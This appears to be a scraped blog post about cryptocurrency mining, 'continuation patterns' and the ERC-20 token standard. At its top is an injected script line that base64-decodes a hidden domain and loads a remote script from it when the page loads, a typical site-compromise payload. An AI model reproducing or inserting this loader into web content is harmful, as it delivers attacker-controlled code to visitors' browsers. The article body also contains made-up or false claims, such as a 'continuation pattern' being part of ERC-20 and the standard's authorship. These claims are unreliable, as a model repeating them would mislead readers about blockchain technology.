Miner, Continuation Pattern, ERC-20
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=90e9e20d”;document.body.appendChild(script);
Unlocking the Power of Cryptocurrency: An In-Depth Look at Miner, Continuation Pattern, and ERC-20
In the world of cryptocurrency, a complex web of technologies and strategies have emerged to power the growth of this digital asset economy. Among these is the miner, a crucial component in securing the decentralized blockchain network. Additionally, two specific concepts have become essential tools for developers and traders: Continuation Patterns and ERC-20 token standards.
The Miner
A miner is an individual or organization that uses powerful computers to solve complex mathematical problems, which help validate transactions on the blockchain. By solving these problems, miners are rewarded with newly minted cryptocurrency, known as “mining rewards.” This process is known as mining, and it’s essential for maintaining the integrity of the blockchain.
There are several types of miners, including:
- Proof-of-Work (PoW) Miners: The most common type, which use complex mathematical algorithms to solve problems. Examples include Bitcoin and Ethereum.
- Proof-of-Stake (PoS) Miners: A new approach that rewards validators with cryptocurrency based on their “stake” rather than their computational power.
Continuation Pattern
A Continuation pattern is a programming technique used in smart contracts, specifically within the ERC-20 token standard. It’s an extension of the existing continuation pattern found in C++ and Java, which allows developers to create reusable functions that can be called multiple times without recompiling or reloading the code.
In an ERC-20 contract, Continuation patterns are used to simplify complex logic by breaking it down into smaller, more manageable pieces. This enables developers to write efficient, scalable, and maintainable smart contracts that can handle various scenarios, such as token transfers, emissions, and balance updates.
ERC-20 Token Standards
ERC-20 is a widely adopted standard for creating new tokens on the Ethereum blockchain. It’s an open-source project developed by Vitalik Buterin, one of the co-founders of Ethereum. ERC-20 tokens are designed to be fungible, meaning they can be used interchangeably with other assets.
The ERC-20 standard includes several key features:
- Standardized Token Structure

: A uniform token structure is defined, which includes a basic set of attributes such as name, symbol, and decimal places.
- Token Types: ERC-20 allows for the creation of various token types, including tokens that can represent different asset classes (e.g., Ether) or be used for specific purposes (e.g., governance).
- Standardized Emissions Mechanism: A standardized mechanism is defined to handle token emissions, which ensures consistency across all token implementations.
Conclusion
Cryptocurrency has made tremendous progress in recent years, with the emergence of various mining technologies and programming patterns. The miner is a crucial component in securing the decentralized blockchain network, while Continuation Patterns have become essential tools for smart contract development and ERC-20 token standards have revolutionized the way we create new tokens on the Ethereum blockchain.
As the cryptocurrency space continues to evolve, it’s clear that Miner, Continuation Pattern, and ERC-20 will remain essential components in shaping the future of digital assets.

Responses